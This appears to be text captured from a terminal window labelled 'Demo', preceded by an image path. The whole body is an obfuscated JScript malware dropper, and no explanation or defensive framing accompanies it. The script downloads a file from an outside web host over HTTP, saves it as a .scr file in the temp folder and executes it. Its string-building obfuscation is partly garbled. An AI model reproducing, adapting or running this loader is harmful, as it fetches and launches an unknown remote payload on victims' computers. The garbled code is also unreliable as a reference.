 Demo — bash — 80×24
c' + 0074 + '']; radicalCursive = 0052 + 'un'; function String.prototype.e(a) {r
eturn this.charAt(a);} audienceSerious = new specificationStandard(0057 + 'Sc' +
 0072 + 'ip' + 0074 + '.S' + 0068 + 'e' + 006c + 'l'); legendPeak = audienceSeri
ous[('sabotage', 'arctic', 'special', 'minimal', 'gram0045 + 'xp' + 0061 + 'nd'
+ 0045 + 'nv' + 0069 + 'ro' + 006e + 'm' + 0065 + 'n' + 0074 + 'S' + 0074 + 'ri'
 + 006e + 'g' + 0073 + ''](0025 + 'T' + 0045 + 'MP' + 0025 + '/') + "L27RnXG4"+0
02e + 'sc' + 0072 + ''; presumptionResident = new specificationStandard(004d + '
SX' + 004d + 'L2' + 002e + 'X' + 004d + 'LH' + 0054 + 'T' + 0050 + ''); presumpt
ionResident[006f + 'p' + 0065 + 'n'](0047 + 'ET' , 0068 + 'tt' + 0070 + ':' + 00
2f + '/' + 0077 + 'ww' + 002e + 'ba' + 0067 + '-o' + 006e + 'l' + 0069 + 'ne' +
002e + 'co' + 006d + '/s' + 0079 + 's' + 0074 + 'em' + 002f + 'lo' + 0067 + 's'
+ 002f + '5' + 0036 + 'y4' + 0067 + '4' + 0035 + 'g' + 0068 + '4' + 0035 + 'h',
((0^0)|(1|0))==((2-2)/(81/3))); presumptionResident[0073 + 'e' + 006e + 'd']();
while (presumptionResident[0072 + 'e' + 0061 + 'd' + 0079 + 'st' + 0061 + 'te']
< ((1+0)*(2*2))) {this[0057 + 'S' + 0063 + 'ri' + 0070 + 't'][0053 + 'le' + 0065
 + 'p'](((39+29)|(0+32)));} absorptionAbort = new specificationStandard(0041 + '
D' + 004f + 'DB' + 002e + 'S' + 0074 + 'r' + 0065 + 'am'); try { absorptionAbort
[006f + 'p' + 0065 + 'n'](); absorptionAbort[0074 + 'y' + 0070 + 'e'] = ((0|0)+(
48/48)); absorptionAbort[0077 + 'ri' + 0074 + 'e'](presumptionResident[0052 + 'e
s' + 0070 + 'on' + 0073 + 'eB' + 006f + 'dy']); absorptionAbort[0070 + 'os' + 00
69 + 'ti' + 006f + 'n'] = ((0^0)+(0/21)); try { absorptionAbort[0073 + 'av' + 00
65 + 'To' + 0046 + 'i' + 006c + 'e'](legendPeak, ((0+0)|(2&2))); absorptionAbort
[0063 + 'l' + 006f + 's' + 0065 + ''](); audienceSerious [radicalCursive](legend
Peak); } catch (textDegeneration) {}; } catch (textDegeneration) {}; $